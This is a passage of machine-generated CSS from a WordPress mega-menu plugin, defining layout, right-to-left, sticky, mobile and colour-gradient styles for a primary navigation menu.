width: 100%; max-width: 100%; cursor: text; padding-left: 10px; } /* default_dropdown */ .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.default_dropdown > ul { top: 0px; } .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.default_dropdown.drop_to_right .mega_dropdown { left: 100%; } .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.default_dropdown.drop_to_left .mega_dropdown { right: 100%; } .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.default_dropdown.drop_to_center  { position: relative; } .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.default_dropdown.drop_to_center .mega_dropdown { left: 0px; right: 0px; width: 100%; position: relative; } .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li:first-child > .item_link:before,  .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.default_dropdown.drop_to_center > .mega_dropdown .mega_dropdown > li:first-child > .item_link:after { display: none; } .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.default_dropdown.drop_to_center .mega_dropdown li > .item_link:before { /* ID #1466958718 content: ''; right: 1px; */ right: 6px; } /* multicolumn_dropdown post_type_dropdown grid_dropdown widgets_dropdown */ .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.tabs_dropdown, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.post_type_dropdown .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.grid_dropdown, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.widgets_dropdown { position: relative; } .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.tabs_dropdown.submenu_full_width.drop_to_center > .mega_dropdown,  .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.tabs_dropdown.drop_to_right > .mega_dropdown, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.tabs_dropdown.drop_to_left > .mega_dropdown, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown.submenu_full_width.drop_to_center > .mega_dropdown,  .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown.drop_to_right > .mega_dropdown, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown.drop_to_left > .mega_dropdown, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.post_type_dropdown.submenu_full_width.drop_to_center > .mega_dropdown,  .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.post_type_dropdown.drop_to_right > .mega_dropdown, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.post_type_dropdown.drop_to_left > .mega_dropdown, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.grid_dropdown.submenu_full_width.drop_to_center > .mega_dropdown,  .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.grid_dropdown.drop_to_right > .mega_dropdown, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.grid_dropdown.drop_to_left > .mega_dropdown, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.widgets_dropdown.submenu_full_width.drop_to_center > .mega_dropdown,  .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.widgets_dropdown.drop_to_right > .mega_dropdown, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.widgets_dropdown.drop_to_left > .mega_dropdown { top: 0px; } .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.tabs_dropdown.drop_to_right > .mega_dropdown, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown.drop_to_right > .mega_dropdown, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.post_type_dropdown.drop_to_right > .mega_dropdown, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.grid_dropdown.drop_to_right > .mega_dropdown, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.widgets_dropdown.drop_to_right > .mega_dropdown { left: 100%; right: auto; } .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.tabs_dropdown.drop_to_left > .mega_dropdown, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown.drop_to_left > .mega_dropdown, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.post_type_dropdown.drop_to_left > .mega_dropdown, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.grid_dropdown.drop_to_left > .mega_dropdown, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.widgets_dropdown.drop_to_left > .mega_dropdown { right: 100%; left: auto; } .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.tabs_dropdown.drop_to_center > .mega_dropdown, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown.drop_to_center > .mega_dropdown, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.post_type_dropdown.drop_to_center > .mega_dropdown, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.grid_dropdown.drop_to_center > .mega_dropdown, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.widgets_dropdown.drop_to_center > .mega_dropdown { position: relative; left: 0px; right: 0px; width: 100%; } .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.tabs_dropdown.submenu_full_width.drop_to_left > .mega_dropdown, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.tabs_dropdown.submenu_full_width.drop_to_right > .mega_dropdown, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown.submenu_full_width.drop_to_left > .mega_dropdown, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown.submenu_full_width.drop_to_right > .mega_dropdown, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.post_type_dropdown.submenu_full_width.drop_to_left > .mega_dropdown, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.post_type_dropdown.submenu_full_width.drop_to_right > .mega_dropdown, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.grid_dropdown.submenu_full_width.drop_to_left > .mega_dropdown, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.grid_dropdown.submenu_full_width.drop_to_right > .mega_dropdown, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.widgets_dropdown.submenu_full_width.drop_to_left > .mega_dropdown, .mega_main_menu.direction-vertical > .menu_holder > .menu_inner > ul > li.widgets_dropdown.submenu_full_width.drop_to_right > .mega_dropdown { width: 480px; } /* language_direction */ .mega_main_menu.language_direction-rtl * { direction: rtl; } .mega_main_menu.language_direction-rtl > .menu_holder > .menu_inner > ul > li.nav_search_box { direction: ltr; } .mega_main_menu.language_direction-rtl > .menu_holder > .menu_inner > ul > li.nav_search_box .mega_main_menu_searchform { left: 18px; right: auto; z-index: 600; } .mega_main_menu.language_direction-rtl > .menu_holder > .menu_inner > ul > li.nav_search_box .mega_main_menu_searchform .submit, .mega_main_menu.language_direction-rtl > .menu_holder > .menu_inner > ul > li.nav_search_box .mega_main_menu_searchform .icosearch { left: 0px; right: auto; } .mega_main_menu.language_direction-rtl > .menu_holder > .menu_inner > ul > li.nav_search_box .mega_main_menu_searchform .field { padding-right: 0px; padding-left: 30px; } .mega_main_menu.language_direction-rtl > .menu_holder > .menu_inner > ul > li.nav_search_box .mega_main_menu_searchform .field:focus { padding-right: 8px; } .mega_main_menu.language_direction-rtl > .menu_holder > .menu_inner > ul > li .mega_dropdown > li > .item_link > .link_content { text-align: right; } .mega_main_menu.language_direction-rtl > .menu_holder > .menu_inner > ul > li .mega_dropdown > li > .item_link.with_icon > span { margin-left: 0px; } .mega_main_menu.language_direction-rtl > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { float: right; } .mega_main_menu.language_direction-rtl > .menu_holder > .menu_inner > ul > li > .item_link:after { left: 5px; right: auto; } .mega_main_menu.language_direction-rtl > .menu_holder > .menu_inner > ul > li.nav_search_box, .mega_main_menu.language_direction-rtl > .menu_holder > .menu_inner > ul > li.nav_woo_cart, .mega_main_menu.language_direction-rtl > .menu_holder > .menu_inner > ul > li.nav_buddypress, .mega_main_menu.language_direction-rtl > .menu_holder > .menu_inner > ul > li.nav_wpml_switcher { float: left; } .mega_main_menu.language_direction-rtl .nav_logo, .mega_main_menu.language_direction-rtl > .menu_holder > .menu_inner > ul > li .mega_dropdown > li > .item_link > i, .mega_main_menu.language_direction-rtl > .menu_holder > .menu_inner > ul > li .post_details > .post_icon,  .mega_main_menu.language_direction-rtl > .menu_holder > .menu_inner > ul > li .post_details > .post_icon > i { float: right; } .mega_main_menu.language_direction-rtl > .menu_holder > .menu_inner > ul > li .post_details > .post_title,  .mega_main_menu.language_direction-rtl > .menu_holder > .menu_inner > ul > li .post_details > .post_description { margin-left: 0px; margin-right: 52px; text-align: right; } .mega_main_menu.language_direction-rtl.direction-horizontal > .menu_holder > .menu_inner > ul > li > .item_link:before,  .mega_main_menu.language_direction-rtl.direction-horizontal > .menu_holder > .menu_inner > ul > li.nav_search_box:before { right: -1px; left: auto; } .mega_main_menu.language_direction-rtl.direction-horizontal > .menu_holder > .menu_inner > .nav_logo:before { left: -1px; right: auto; } .mega_main_menu.language_direction-rtl > .menu_holder > .menu_inner > ul > li.pull_to_other_side { float: left; } /* WPB for visual composer */ .wpb-elements-list-modal .mega_main_menu { font-size: inherit !important; line-height: inherit !important; letter-spacing: inherit !important; display: table-cell !important; } /* END */.empty{}/* empty *//* primary */ /* initial_height */ .mega_main_menu.primary .nav_logo > .logo_link > img { max-height: 90%; } .mega_main_menu.primary { min-height:59px; } .mega_main_menu.primary > .menu_holder > .menu_inner > .nav_logo > .logo_link,  .mega_main_menu.primary > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle,  .mega_main_menu.primary > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle > .mobile_button,  .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li > .item_link,  .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li > .item_link > .link_content,  .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li.nav_search_box, .mega_main_menu.primary.icons-left > .menu_holder > .menu_inner > ul > li > .item_link > i, .mega_main_menu.primary.icons-right > .menu_holder > .menu_inner > ul > li > .item_link > i, .mega_main_menu.primary.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.disable_icon > .link_content, .mega_main_menu.primary.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.menu_item_without_text > i,  .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link > i.ci-icon-buddypress-user { height:59px; line-height:59px; } .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li > .item_link > .link_content > .link_text { height:59px; } .mega_main_menu.primary.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > i, .mega_main_menu.primary.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { height:29.5px; line-height:19.666666666667px; } .mega_main_menu.primary.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.with_icon > .link_content > .link_text { height:19.666666666667px; } .mega_main_menu.primary.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > i { padding-top:9.8333333333333px; } .mega_main_menu.primary.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { padding-bottom:9.8333333333333px; } .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link > i:before {  width:35.4px; }   /* initial_height_sticky */ .mega_main_menu.primary > .menu_holder.sticky_container > .menu_inner > .nav_logo > .logo_link,  .mega_main_menu.primary > .menu_holder.sticky_container > .menu_inner > .nav_logo > .mobile_toggle,  .mega_main_menu.primary > .menu_holder.sticky_container > .menu_inner > .nav_logo > .mobile_toggle > .mobile_button,  .mega_main_menu.primary > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link,  .mega_main_menu.primary > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > .link_content,  .mega_main_menu.primary > .menu_holder.sticky_container > .menu_inner > ul > li.nav_search_box, .mega_main_menu.primary.icons-left > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > i, .mega_main_menu.primary.icons-right > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > i, .mega_main_menu.primary.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link.disable_icon > .link_content, .mega_main_menu.primary.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link.menu_item_without_text > i,  .mega_main_menu.primary > .menu_holder.sticky_container > .menu_inner > ul > li.nav_buddypress > .item_link > i.ci-icon-buddypress-user { height:40px; line-height:40px; } .mega_main_menu.primary > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > .link_content > .link_text  { height:40px; } .mega_main_menu.primary.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > i, .mega_main_menu.primary.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > .link_content { height:20px; line-height:13.333333333333px; } .mega_main_menu.primary.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link.with_icon > .link_content > .link_text { height:13.333333333333px; } .mega_main_menu.primary.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > i { padding-top:6.6666666666667px; } .mega_main_menu.primary.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > .link_content { padding-bottom:6.6666666666667px; } .mega_main_menu.primary > .menu_holder.sticky_container > .menu_inner > ul > li.nav_buddypress > .item_link > i:before {  width:24px; } .mega_main_menu.primary.primary_style-buttons > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link  { margin:5px 4px; }   /* initial_height_mobile */ @media (max-width: 1198px) { /* Responsive Resolution is changed */ .mega_main_menu.primary { min-height:40px; } .mega_main_menu.primary.mobile_minimized-enable > .menu_holder > .menu_inner > .nav_logo > .logo_link,  .mega_main_menu.primary.mobile_minimized-enable > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle,  .mega_main_menu.primary.mobile_minimized-enable > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle > .mobile_button,  .mega_main_menu.primary.mobile_minimized-enable > .menu_holder > .menu_inner > ul > li > .item_link,  .mega_main_menu.primary.mobile_minimized-enable > .menu_holder > .menu_inner > ul > li > .item_link > .link_content,  .mega_main_menu.primary.mobile_minimized-enable > .menu_holder > .menu_inner > ul > li.nav_search_box, .mega_main_menu.primary.mobile_minimized-enable.icons-left > .menu_holder > .menu_inner > ul > li > .item_link > i, .mega_main_menu.primary.mobile_minimized-enable.icons-right > .menu_holder > .menu_inner > ul > li > .item_link > i, .mega_main_menu.primary.mobile_minimized-enable.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.disable_icon > .link_content, .mega_main_menu.primary.mobile_minimized-enable.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.menu_item_without_text > i,  .mega_main_menu.primary.mobile_minimized-enable > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link > i.ci-icon-buddypress-user { height:40px; line-height:40px; } .mega_main_menu.primary.mobile_minimized-enable > .menu_holder > .menu_inner > ul > li > .item_link > .link_content > .link_text  { height:40px; } .mega_main_menu.primary.mobile_minimized-enable.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > i, .mega_main_menu.primary.mobile_minimized-enable.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { height:20px; line-height:13.333333333333px; } .mega_main_menu.primary.mobile_minimized-enable.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > i { padding-top:6.6666666666667px; } .mega_main_menu.primary.mobile_minimized-enable.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { padding-bottom:6.6666666666667px; } .mega_main_menu.primary.mobile_minimized-enable > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link > i:before {  width:24px; } .mega_main_menu.primary.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link  { margin:5px 4px; } }   /* style-buttons */ .mega_main_menu.primary.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link,  .mega_main_menu.primary.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link > .link_content,  .mega_main_menu.primary.primary_style-buttons.icons-left > .menu_holder > .menu_inner > ul > li > .item_link > i, .mega_main_menu.primary.primary_style-buttons.icons-right > .menu_holder > .menu_inner > ul > li > .item_link > i, .mega_main_menu.primary.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.disable_icon > .link_content, .mega_main_menu.primary.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.menu_item_without_text > i,  .mega_main_menu.primary.primary_style-buttons > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link > i.ci-icon-buddypress-user { height:30px; line-height:30px; } .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li > .item_link > i { width:30px; } .mega_main_menu.primary.icons-left > .menu_holder > .menu_inner > ul > li > .item_link.with_icon > .link_content { margin-left:30px; } .mega_main_menu.primary.icons-right > .menu_holder > .menu_inner > ul > li > .item_link.with_icon > .link_content { margin-right:30px; } .mega_main_menu.primary.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link > .link_content > .link_text  { height:30px; } .mega_main_menu.primary.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link  { margin:14.5px 4px; } .mega_main_menu.primary.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > i, .mega_main_menu.primary.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { height:15px; line-height:10px; } .mega_main_menu.primary.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.with_icon > .link_content > .link_text  { height:10px; } .mega_main_menu.primary.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > i { padding-top:5px; } .mega_main_menu.primary.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { padding-bottom:5px; }   /* vertical */ .mega_main_menu.primary.direction-vertical > .menu_holder > .menu_inner > ul > li > .item_link,  .mega_main_menu.primary.direction-vertical > .menu_holder > .menu_inner > ul > li > .item_link > .link_content,  .mega_main_menu.primary.direction-vertical > .menu_holder > .menu_inner > ul > li.nav_search_box, .mega_main_menu.primary.direction-vertical.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.disable_icon > .link_content { min-height:59px; } .mega_main_menu.primary.direction-vertical > .menu_holder > .menu_inner > ul > li > .item_link > .link_content > .link_text { min-height:59px; } .mega_main_menu.primary.direction-vertical.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { min-height:29.5px; } .mega_main_menu.primary.direction-vertical.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.with_icon > .link_content > .link_text { min-height:19.666666666667px; }   .mega_main_menu.primary.direction-vertical > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link,  .mega_main_menu.primary.direction-vertical > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > .link_content,  .mega_main_menu.primary.direction-vertical > .menu_holder.sticky_container > .menu_inner > ul > li.nav_search_box, .mega_main_menu.primary.direction-vertical.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link.disable_icon > .link_content { min-height:40px; } .mega_main_menu.primary.direction-vertical > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > .link_content > .link_text  { min-height:40px; } .mega_main_menu.primary.direction-vertical.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > .link_content { min-height:20px; } .mega_main_menu.primary.direction-vertical.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link.with_icon > .link_content > .link_text { min-height:13.333333333333px; }   .mega_main_menu.primary.direction-vertical.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link,  .mega_main_menu.primary.direction-vertical.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link > .link_content,  .mega_main_menu.primary.direction-vertical.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.disable_icon > .link_content { min-height:30px; } .mega_main_menu.primary.direction-vertical.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link > .link_content > .link_text  { min-height:30px; } .mega_main_menu.primary.direction-vertical.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content { min-height:15px; } .mega_main_menu.primary.direction-vertical.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.with_icon > .link_content > .link_text  { min-height:10px; }   /* color_scheme */ .mega_main_menu.primary > .menu_holder > .mmm_fullwidth_container { background: -moz-linear-gradient(left, #428bca 0%, #2a6496 100%); background: -webkit-linear-gradient(left, #428bca 0%, #2a6496 100%); background: -o-linear-gradient(left, #428bca 0%, #2a6496 100%); background: -ms-linear-gradient(left, #428bca 0%, #2a6496 100%); background: -webkit-gradient(linear, left top, right top, color-stop(0%, #428bca), color-stop(100%,#2a6496)); background: linear-gradient(to right, #428bca 0%, #2a6496 100%); -ms-filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='#428bca', endColorstr='#2a6496',GradientType=0 )"; background-color: #428bca; } .mega_main_menu.primary > .menu_holder > .mmm_fullwidth_container {  } .mega_main_menu.primary > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle > .mobile_button, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li > .item_link, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li > .item_link .link_text, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li.nav_search_box input, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li .post_details > .post_title, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li .post_details > .post_title > .item_link { font-family: inherit; font-size: 13px; font-weight: 400; text-transform: none;  } .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li.nav_search_box * { font-size:15px; } .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li > .item_link > i { font-size:15px; } .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li > .item_link > i:before {  width:15px; } .mega_main_menu.primary > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle > .mobile_button, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li > .item_link, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li > .item_link * { color: #f8f8f8; } .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li > .item_link:after { border-color: #f8f8f8; color: #f8f8f8; } .mega_main_menu.primary.primary_style-buttons > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li > .item_link { background: -moz-linear-gradient(top, #428bca 0%, #2a6496 100%); background: -webkit-linear-gradient(top, #428bca 0%, #2a6496 100%); background: -o-linear-gradient(top, #428bca 0%, #2a6496 100%); background: -ms-linear-gradient(top, #428bca 0%, #2a6496 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #428bca), color-stop(100%,#2a6496)); background: linear-gradient(to bottom, #428bca 0%, #2a6496 100%); -ms-filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='#428bca', endColorstr='#2a6496',GradientType=0 )"; background-color: #428bca; } .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li:hover > .item_link, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li > .item_link:hover, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li > .item_link:focus, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li.keep_open > .item_link, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li.current-menu-ancestor > .item_link, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li.current-page-ancestor > .item_link, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li.current-post-ancestor > .item_link, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li.current-menu-item > .item_link { background: -moz-linear-gradient(top, #3498db 0%, #2980b9 100%); background: -webkit-linear-gradient(top, #3498db 0%, #2980b9 100%); background: -o-linear-gradient(top, #3498db 0%, #2980b9 100%); background: -ms-linear-gradient(top, #3498db 0%, #2980b9 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #3498db), color-stop(100%,#2980b9)); background: linear-gradient(to bottom, #3498db 0%, #2980b9 100%); -ms-filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='#3498db', endColorstr='#2980b9',GradientType=0 )"; background-color: #3498db; } .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li.nav_search_box > .mega_main_menu_searchform { background-color:#3498db; } .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li.nav_search_box .field, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li.nav_search_box *, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li .icosearch { color: #f8f8f8; } .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li:hover > .item_link, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li > .item_link:hover *, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li > .item_link:hover, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li > .item_link:focus, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li.keep_open > .item_link *, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li:hover > .item_link *, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li.current-menu-ancestor > .item_link, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li.current-menu-ancestor > .item_link *, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li.current-page-ancestor > .item_link *, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li.current-post-ancestor > .item_link *, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li.current-menu-item > .item_link * { color: #f8f8f8; border-color: #f8f8f8; } .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li.current-menu-ancestor > .item_link:after, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li.current-page-ancestor > .item_link:after, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li.current-post-ancestor > .item_link:after, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li.current-menu-item > .item_link:after, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li:hover > .item_link:after { border-color: #f8f8f8; } .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li.default_dropdown .mega_dropdown, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li > .mega_dropdown, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li .mega_dropdown > li .post_details { background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%); background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%); background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%); background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(100%,#ffffff)); background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%); -ms-filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff',GradientType=0 )"; background-color: #ffffff; } .mega_main_menu.primary .mega_dropdown * { color: #333333; } .mega_main_menu.primary ul li .mega_dropdown > li > .item_link, .mega_main_menu.primary ul li .mega_dropdown > li > .item_link .link_text, .mega_main_menu.primary ul li .mega_dropdown, .mega_main_menu.primary > .menu_holder > .menu_inner > ul > li .post_details > .post_description { font-family: inherit; font-size: 12px; font-weight: 400; text-transform: none;  } .mega_main_menu.primary > .menu_holder > .menu_inner > ul li .mega_dropdown > li > .item_link.with_icon { line-height: 12px; min-height: 12px; } .mega_main_menu.primary li.default_dropdown > .mega_dropdown > .menu-item > .item_link > i, .mega_main_menu.primary li.tabs_dropdown > .mega_dropdown > .menu-item > .item_link > i, .mega_main_menu.primary li.widgets_dropdown > .mega_dropdown > .menu-item > .item_link > i, .mega_main_menu.primary li.multicolumn_dropdown > .mega_dropdown > .menu-item > .item_link > i { width: 12px; height: 12px; line-height: 12px; font-size: 12px; margin-top: -6px; } .mega_main_menu.primary li.default_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content, .mega_main_menu.primary li.tabs_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content, .mega_main_menu.primary li.widgets_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content, .mega_main_menu.primary li.multicolumn_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content { margin-left: 20px; } .mega_main_menu.primary.language_direction-rtl li.default_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content, .mega_main_menu.primary.language_direction-rtl li.tabs_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content, .mega_main_menu.primary.language_direction-rtl li.widgets_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content, .mega_main_menu.primary.language_direction-rtl li.multicolumn_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content { margin-right: 20px; } .mega_main_menu.primary li.default_dropdown .mega_dropdown > li > .item_link, .mega_main_menu.primary li.widgets_dropdown .mega_dropdown > li > .item_link, .mega_main_menu.primary li.multicolumn_dropdown .mega_dropdown > li > .item_link, .mega_main_menu.primary li.grid_dropdown .mega_dropdown > li > .item_link { background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 100%); background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 100%); background: -o-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 100%); background: -ms-linear-gradient(top, 